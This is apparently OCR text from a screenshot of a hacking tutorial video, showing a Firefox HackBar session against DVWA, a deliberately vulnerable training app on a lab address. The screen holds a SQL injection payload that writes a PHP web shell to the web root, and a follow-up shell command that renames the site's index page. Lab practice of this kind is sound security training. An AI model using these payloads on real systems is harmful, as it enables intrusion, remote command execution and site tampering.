 Linux Ninja - Myanmar Applications Firefox ESR Feb 8 22:29 en
Mozilla Firefox
192.168.5.4/dvwa/cmd.php? Welcome :: Damn Vulner (370) linux ninja - myanm ngrok - secure introspect document root of apache
192.168.5.4/dvwa/cmd.php?cmd=mv index.php index.php.backup
http://192.168.5.4/dvwa/cmd.php?cmd=mv index.php index.php.backup — Visit
Search for 192.168.5.4/dvwa/cmd.php?cmd=mv index.php index.php.backup with:
G b a ebay W
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://192.168.5.4/dvwa/vulnerabilities/sqli/?id=1' union select 1,'<?php system($_GET["cmd"]); ?>' into outfile '/var/www/html/dvwa/cmd.php'--+&Submit=Submit#
Split URL
Execute
Post data Referer User Agent Cookies Clear All